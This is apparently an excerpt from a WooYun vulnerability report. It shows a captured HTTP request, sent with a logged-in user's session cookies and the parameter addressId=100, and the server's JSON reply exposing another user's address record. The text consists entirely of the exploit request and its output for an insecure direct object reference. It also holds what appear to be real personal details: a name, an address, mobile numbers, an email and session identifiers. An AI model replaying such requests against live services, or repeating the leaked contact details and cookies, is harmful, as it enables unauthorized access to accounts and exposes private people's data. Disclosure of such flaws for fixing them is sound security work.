 request
raw params headers hex
_pk_ref.1.c909=%5B%22%22%2C%22%22%2C1446189293%2C%22http%3A%2F%2Fs.tool.chinaz.com%2Fsame%22%5D; u_id=19998; sub_id=s.tool.chinaz.com; _ga=GA1.3.2015818660.1446189214;
USERNAME=15201344617; USERID=911491; bfd_s=97075855.98687688.1446189219228; tmc=5.97075855.81767455.1446189219228.1446189489208.1446189729671;
tma=97075855.81767455.1446189219228.1446189219228.1446189219228.1; tmd=5.97075855.81767455.1446189219228.; bfd_g=b56c782bcb75035d00004f2d0002db05546e99f7; __utmt=1;
_pk_id.1.c909=c5ce2e6eb5890b46.1446189293.1.1446190583.1446189293.; _pk_ses.1.c909=*; _jzqa=1.4118364511670452700.1446189215.1446189215.1446189215.1; _jzqc=1;
_qzja=1.170459928.1446189294437.1446189294437.1446189294437.1446190390066.1446190583395..0.0.11.1; _qzjb=1.1446189294437.11.0.0.0; _qzjc=1; _qzjto=11.1.0;
__utma=97075855.2015818660.1446189214.1446189294.1446189294.1; __utmb=97075855.13.10.1446189294; __utmc=97075855;
__utmz=97075855.1446189294.1.1.utmcsr=s.tool.chinaz.com|utmccn=(referral)|utmcmd=referral|utmcct=/same; _jzqb=1.24.10.1446189215.1;
NTKF_T2D_CLIENTID=guest753629E3-FCBD-14D1-A4E3-B79F77E6C763; nTalk_CACHE_DATA={uid:kf_9993_ISME9754_15201344617,tid:1446189692618673}
addressId=100
+ < > 0 ma
response
raw headers hex
Date: Fri, 30 Oct 2015 07:42:45 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.22
Content-Length: 393
{"status":"ok","data":{"id":"100","user_id":"29449","user_name":"\u8fde\u4e3d\u6885","province_id":"10003","city_id":"10056","county_id":"10613","address":"\u798f\u
5efa\u60e0\u5b89\u4eba\u6c11\u68c0\u5bdf\u9662","zip_code":"362100","phone":"","mobile":"13636973399","email":"cm7669988@163.com","default_flag":"yes","province_par
ent_id":"0","city_parent_id":"10003","county_parent_id":"10056"}}
www.wooyun.org